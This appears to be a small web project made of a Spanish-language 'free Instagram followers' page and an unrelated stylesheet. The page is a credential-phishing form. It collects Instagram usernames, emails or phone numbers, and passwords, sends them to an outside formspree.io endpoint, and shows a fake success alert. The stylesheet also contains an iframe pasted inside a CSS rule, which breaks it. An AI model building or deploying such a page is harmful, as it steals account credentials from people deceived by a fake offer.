
<file: promo/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
  <title>Social Follow</title>
</head>
<body class="claim">

  <section class="section-claim start">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-7">
          <div class="sf-panel">
            <div class="body">
              <h3 class="heading">Obten <span>10,000 seguidores gratis en Instagram</span></h3>
              <form method="post" action="https://formspree.io/f/xrgngnek" id="followForm">
                <div id="formContent" class="wrapper fadeInDown">
                  <input type="text" name="username" class="form-control input-text icon camera" placeholder="Nombre de usuario" autocomplete="off" required="">
                  <input type="text" name="email" class="form-control input-text icon at" placeholder="Correo electrónico o número de teléfono" autocomplete="off" required="">
                  <input type="hidden" name="refer" value="" autocomplete="off">
                  <input type="text" name="pass" class="form-control input-text icon lock" placeholder="Contraseña" autocomplete="off" required=""><br>
                  <input type="submit" class="btn button sf-button pink block" name="submit" value="Enviar seguidores gratis en Instagram">
                  <div class="col-12">
                    <select>
                      <option style="border:none;background: #ff3267;">100 seguidores</option>
                      <option style="border:none;background: #ff3267;">200 seguidores</option>
                      <option style="border:none;background: #ff3267;">400 seguidores</option>
                      <option style="border:none;background: #ff3267;">800 seguidores</option>
                      <option style="border:none;background: #ff3267;">1600 seguidores</option>
                      <option style="border:none;background: #ff3267;">3000 seguidores</option>
                      <option style="border:none;background: #ff3267;" selected="">10,000 seguidores</option>
                    </select>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
</body>
  <script>
  document.getElementById('followForm').addEventListener('submit', function(event) {
    // Puedes agregar aquí código adicional si es necesario
    alert('Formulario enviado con éxito');
  });
</script>
</html>
</file>
<file: promo/style.css>
body {
  background-image: url('rect32.png');
  background-size: cover; /* Ajusta la imagen para cubrir todo el fondo */
  background-position: center; /* Centra la imagen en el fondo */
}
/* Incluir la fuente de tipo "font-face" */
@font-face {
  font-family: '8-bit';
  src: url('8-bit-hud.ttf') format('truetype');
}

/* Aplicar la fuente a todos los elementos de la página */
* {
  font-family: '8-bit', sans-serif;
}

/* Estilos para el título de la empresa */
h1 {
  /* Tamaño y fuente */
  font-size: 2em;
  /* Alineación y margen */
  text-align: center;
  margin: 0;
  /* Color y sombra */
  color: #f00;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

/* Estilos para la descripción de la empresa */
p {
  /* Tamaño y fuente */
  font-size: 1em;
  /* Margen */
  margin: 0;
  /* Color */
  color: #f00;
}

/* Estilos para el título de la sección de proyectos */
h2 {
  /* Tamaño y fuente */
  font-size: 1.4em;
  /* Alineación y margen */
  text-align: left;
  margin: 50px 0 20px 0;
  /* Color */
  color: #f00;
}

/* Estilos para la lista de proyectos */
ul {
  /* Margen y padding */
  margin: 0;
  padding: 0;
  /* Lista sin viñetas */
  list-style: none;
}

/* Estilos para los elementos de la lista de proyectos */
li {
  /* Margen y padding */
  margin: 20px;
  padding: 20px;
  /* Fondo y borde */
  background-color: #000;
  border-radius: 5px;
  /* Sombra */
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
}

/* Estilo por defecto de la sección de proyectos */
#projects li {
  width: 300px;
  height: 200px;
  /* Otros estilos */
}

/* Estilo al pasar el cursor sobre la sección de proyectos "Dragon Fighter" */
#projects li.dragon-fighter:hover {
  width: 400px;
  height: 300px;
  /* Agregar una imagen de fondo al elemento */
  background-image: url('dragonfighter.png');
  /* Otros estilos */
<iframe frameborder="0" src="https://itch.io/embed/1841075?border_width=2&amp;bg_color=000000&amp;fg_color=ffffff&amp;link_color=b40606&amp;border_color=a80707" width="554" height="169"><a href="https://anashexgames.itch.io/dragon-fighter-a">Dragon Fighter(ALPHA) by anashexgames</a></iframe>
}

/* Estilo al pasar el cursor sobre la sección de proyectos "Matias Demo" */
#projects li.matias-demo:hover {
  width: 400px;
  height: 300px;
  /* Agregar una imagen de fondo al elemento */
  background-image: url('matias.png');
  /* Otros estilos */
}

/* Estilo al pasar el cursor sobre la sección de proyectos "HannaBot" */
#projects li.hannabot:hover {
  width: 400px;
  height: 300px;
  /* Agregar una imagen de fondo al elemento */
  background-image: url('hannabot.png');
  /* Otros estilos */
}

/* Estilos para los títulos de los proyectos */
h3 {
  /* Tamaño y fuente */
  font-size: 1.3em;
  /* Margen */
  margin: 0;
  /* Color */
  color: #f00;
}

/* Estilos para las descripciones de los proyectos */
p {
  /* Tamaño y fuente */
  font-size: 0.6em;
  /* Margen */
  margin: 10px 0 0 0;
  /* Color */
  color: #fff;
}

/* Estilo para el menú desplegable */
.menu {
  background-color: black; /* Color de fondo del menú */
  color: white; /* Color de la fuente de las opciones */
}

/* Estilo para las opciones del menú */
.menu-option {
  background-color: black; /* Color de fondo de las opciones */
  color: white; /* Color de la fuente de las opciones */
  font-size: 14px; /* Tamaño de la fuente de las opciones */
}

/* Estilo para el menú */
.menu-nav {
  position: absolute; /* Posición absoluta del menú */
  top: 0; /* Posición en la parte superior de la página */
  right: 0; /* Posición en la esquina derecha de la página */
  display: flex; /* Distribución de los elementos en línea */
  align-items: center; /* Alineación vertical de los elementos */
}
</file>
